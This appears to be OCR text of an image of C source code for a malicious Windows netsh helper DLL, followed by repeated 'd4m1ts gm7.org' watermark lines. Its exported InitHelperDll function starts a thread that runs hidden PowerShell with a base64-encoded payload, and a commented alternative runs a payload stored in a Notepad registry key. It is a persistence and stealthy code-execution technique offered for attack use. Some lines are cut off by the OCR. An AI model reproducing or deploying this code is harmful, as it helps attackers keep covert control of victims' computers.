 1 #include <stdio.h>
2 #include <windows.h>
3
4 DWORD WINAPI YahSure(LPVOID lpParameter)
5 {
6 //Option 1: Quick and simple. Opens 1 PS proc & briefly displays window. Set payload to b64 unicode.
7 system("start C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -win hidden -nonI -nopro -enc \
8 SQBmACgAJABQAFMAVgBlAHIAcwBJAE8AbgBUAEEAQgBsAGUALgBQAFMAVgBFAFIAcwBpAG8ATgAuAE0AYQBqAG8AUgAgAC0ARwBF
9
10 //Option 2: Execute loaded b64 into a reg key value. Will spin up a few etra procs, but will not open an extra w
11 //system("C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -c \
12 $x=((gp HKLM:SOFTWARE\\Microsoft\\Notepad debug).debug); \
13 powershell -nopro -enc $x 2> nul");
14 return 1;
15
16 }
17
18 //Custom netsh helper format
19 extern "C" __declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVersion, PVOID pReserved)
20 {
21 HANDLE hand;
22 hand = CreateThread(NULL, 0, YahSure, NULL, 0, NULL);
23 CloseHandle(hand);
24
25 return NO_ERROR;
26 }
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
ts gm7.org
d4m1ts gm7.org
gm7.org